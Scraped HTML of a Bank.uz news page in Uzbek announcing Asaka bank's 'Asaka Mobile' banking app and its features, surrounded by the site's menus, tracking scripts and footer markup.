    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/asaka-bank-asaka-mobile-mobil-ilovasini-taklif-etadi270",
                "publisher":{
            "@type":"Organization",
            "name":"Asaka bank"
        },
                "headline": "«Asaka» bank «Asaka Mobile» mobil ilovasini taklif etadi",
        "mainEntityOfPage": "https://bank.uz/uz/news/asaka-bank-asaka-mobile-mobil-ilovasini-taklif-etadi270",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;&lt;p style=&quot;text-align: justify;&quot;&gt;«Asaka» aksiyadorlik tijorat banki jismoniy shaxslarga masofadan turib bank xizmatlaridan foydalanish bo’yicha «Asaka Mobile» mobil ilovasini taklif etadi.&lt;/p&gt;

&lt;p style=&quot;text-align: justify;&quot;&gt;         «Asaka Mobile» mobil ilovasi orqali foydalanuvchilar quyidagilarni amalga oshirish imkoniyatiga ega bo’ladilar:&lt;/p&gt;

&lt;ul&gt;
&lt;li&gt;hisob raqami qoldig’i va pul aylanmalari to’g’risida ma’lumotlar olish;&lt;/li&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&lt;li&gt;kommunal va boshqa xizmatlar uchun to‘lovlarni amalga oshirish;&lt;/li&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&lt;li&gt;Internet-provayderlar va uyali aloqa xizmatlari uchun to’lovlarni amalga oshirish;&lt;/li&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&lt;li&gt;mijozning omonati va krediti qoldig’I bo’yicha ma’lumotlar olish;&lt;/li&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&lt;li&gt;kredit va unga hisoblangan foizlar bo‘yicha to’lovlarni amalga oshirish;&lt;/li&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&lt;li&gt;mobil ilovaning boshqa xizmatlaridan foydalanish.&lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;text-align: right;&quot;&gt;&lt;b&gt;Kartochkalar biznesini rivojlantirish departamenti&lt;/b&gt;&lt;/p&gt;

&lt;table border=&quot;0&quot; cellpadding=&quot;1&quot; cellspacing=&quot;1&quot; style=&quot;width:100&#37;;&quot;&gt;&lt;tbody&gt;&lt;tr&gt;
&lt;td&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;p style=&quot;text-align: center;&quot;&gt;&lt;a href=&quot;https://play.google.com/store/apps/details?id=uz.fido_biznes.asakamobile&quot; target=&quot;_blank&quot;&gt;&lt;/a&gt;&lt;/p&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;/td&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;td&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;p style=&quot;text-align: center;&quot;&gt;&lt;a href=&quot;https://itunes.apple.com/us/app/asaka-mobile/id1388957316?mt=8&quot; target=&quot;_blank&quot;&gt;&lt;/a&gt;&lt;/p&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;/td&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;
&lt;p&gt; &lt;/p&gt;

&lt;table border=&quot;0&quot; cellpadding=&quot;1&quot; cellspacing=&quot;1&quot; style=&quot;width:100&#37;;&quot;&gt;&lt;tbody&gt;&lt;tr&gt;
&lt;td&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;p style=&quot;text-align: center;&quot;&gt;&lt;a href=&quot;/media/upload/files/publicofert.pdf&quot; target=&quot;_blank&quot;&gt;«Asaka Mobile» uchun ommaviy oferta&lt;/a&gt;&lt;/p&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;/td&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;td style=&quot;text-align: center;&quot;&gt;&lt;span style=&quot;text-align:center;&quot;&gt;&lt;a href=&quot;/media/upload/files/onlinevklad.pdf&quot; target=&quot;_blank&quot;&gt;&quot;MOBILE-UZ&quot; omonati uchun ommaviy oferta&lt;/a&gt;&lt;/span&gt;&lt;/td&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;
&lt;p&gt; &lt;/p&gt;&lt;/section&gt;",
        "image":[
                          "/upload/iblock/6be/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png"
                    ],
        "inLanguage":"uz",
        "datePublished":"2017-12-27T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            «Asaka» bank «Asaka Mobile» mobil ilovasini taklif etadi        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        27.12.2017                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block"><p style="text-align: justify;">«Asaka» aksiyadorlik tijorat banki jismoniy shaxslarga masofadan turib bank xizmatlaridan foydalanish bo’yicha «Asaka Mobile» mobil ilovasini taklif etadi.</p>

<p style="text-align: justify;">         «Asaka Mobile» mobil ilovasi orqali foydalanuvchilar quyidagilarni amalga oshirish imkoniyatiga ega bo’ladilar:</p>

<ul>
<li>hisob raqami qoldig’i va pul aylanmalari to’g’risida ma’lumotlar olish;</li>
	<li>kommunal va boshqa xizmatlar uchun to‘lovlarni amalga oshirish;</li>
	<li>Internet-provayderlar va uyali aloqa xizmatlari uchun to’lovlarni amalga oshirish;</li>
	<li>mijozning omonati va krediti qoldig’I bo’yicha ma’lumotlar olish;</li>
	<li>kredit va unga hisoblangan foizlar bo‘yicha to’lovlarni amalga oshirish;</li>
	<li>mobil ilovaning boshqa xizmatlaridan foydalanish.</li>
</ul>
<p style="text-align: right;"><b>Kartochkalar biznesini rivojlantirish departamenti</b></p>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;"><tbody><tr>
<td>
			<p style="text-align: center;"><span href="https://play.google.com/store/apps/details?id=uz.fido_biznes.asakamobile" target="_blank"></span></p>
			</td>
			<td>
			<p style="text-align: center;"><span href="https://itunes.apple.com/us/app/asaka-mobile/id1388957316?mt=8" target="_blank"></span></p>
			</td>
		</tr></tbody></table>
<p> </p>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;"><tbody><tr>
<td>
			<p style="text-align: center;"><span href="/media/upload/files/publicofert.pdf" target="_blank">«Asaka Mobile» uchun ommaviy oferta</span></p>
			</td>
			<td style="text-align: center;"><span style="text-align:center;"><span href="/media/upload/files/onlinevklad.pdf" target="_blank">"MOBILE-UZ" omonati uchun ommaviy oferta</span></span></td>
		</tr></tbody></table>
<p> </p></section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/asaka-bank">Asakabank</a></span>
            <span class="medium-text">
                 “Asakabank” AJ – pul mablagʻlaringizni jamgʻarish va koʻpaytirish kafolati! <br>
 <br>
 1995-yildan boshlab “Asakabank” Oʻzbekiston bank xizmatlari bozorida yetakchi pozitsiyalarni mustahkam egallab kelmoqda hamda oʻz tajribasi va quvvatini har kuni oʻz mijozlarining turmushi va qulayligi uchun zamonaviy mahsulotlar va xizmatlar yaratishga safarbar etmoqda!<br>
 - Manfaatli omonatlar;<br>
 - Qulay shartlardagi kreditlar;<br>
 - Bank kartalarini ochish.<br>
 <br>
 Bank sizning choʻntagingizda!<br>
“Asakabank” mobil ilovasini oʻrnatib oling va mablagʻlaringizni uydan chiqmasdan onlayn rejimda boshqaring!
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Asaka bank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108257">
                        <span  class="center-news-img" data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b" class="center-news-text">
                            Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108237">
                        <span  class="center-news-img" data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi">
                            <img src="/upload/resize_cache/iblock/3f5/300_209_1/1n4nj27tkaew8fs68pgtck94e1wtr1g4.png" alt="So‘m ichki va tashqi omillarga vaqtincha yon berdi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi" class="center-news-text">
                            So‘m ichki va tashqi omillarga vaqtincha yon berdi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                            <a href="/uz/org/asaka-bank">
                <img src="/upload/iblock/6be/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png" alt="Asakabank" style="max-width: 100%;">
                </a>
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/asaka-bank"> Omonatlar<span class="regular-text">9</span></a>
                <a style="" href="/uz/credits/tags/asaka-bank"> Kreditlar<span class="regular-text">14</span></a>
                <a style="" href="/uz/cards/tags/asaka-bank"> Kartalar<span class="regular-text">11</span></a>
                <a style="" href="/uz/ipoteka/tags/asaka-bank"> Ipotekalar<span class="regular-text">6</span></a>
                                          <span class="semibold-text">
                            Reyting</span>
                                  <a href="javascript:void(0)">Fitch Ratings <span class="regular-text">В+, tahlil "Barqaror"</span></a>
                              <a href="javascript:void(0)">Moody's <span class="regular-text">B2, tahlil "Barqaror"</span></a>
                         
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
